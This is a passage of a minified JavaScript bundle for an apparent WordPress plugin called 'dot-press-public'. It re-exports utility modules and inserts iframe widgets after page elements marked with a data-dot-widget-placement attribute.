"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./arrays");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./hooks");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./timing");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./arrays":"xcAt","./hooks":"Yibc","./timing":"WFbG"}],"pLej":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e={setConfig:!0};Object.defineProperty(exports,"setConfig",{enumerable:!0,get:function(){return r.setConfig}});var r=require("./config"),t=require("./models");Object.keys(t).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return t[r]}}))});var o=require("./iframe");Object.keys(o).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return o[r]}}))});var n=require("./widgets");Object.keys(n).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return n[r]}}))});var u=require("./generic");Object.keys(u).forEach(function(r){"default"!==r&&"__esModule"!==r&&(Object.prototype.hasOwnProperty.call(e,r)||Object.defineProperty(exports,r,{enumerable:!0,get:function(){return u[r]}}))});
},{"./config":"oKsk","./models":"V77S","./iframe":"KlMW","./widgets":"g3nH","./generic":"m4v1"}],"tBMp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var t=require("dot-utils"),e=window.jQuery||window.$;e(document).ready(function(){var r=Array.from(document.querySelectorAll("[data-dot-widget-placement]"));if(!(null==r?void 0:r.length))return null;r.forEach(function(r){var n=function(t){try{return JSON.parse(t)}catch(e){return null}}(r.getAttribute("data-dot-widget-placement"));if(n){var i=n.widget_id[0];n.format[0].split(",").forEach(function(n){var a=t.iFrameScript(i,n);e(a).insertAfter(r)})}})});
},{"dot-utils":"pLej"}]},{},["tBMp"], null)
//# sourceMappingURL=/dot-press-public.js.map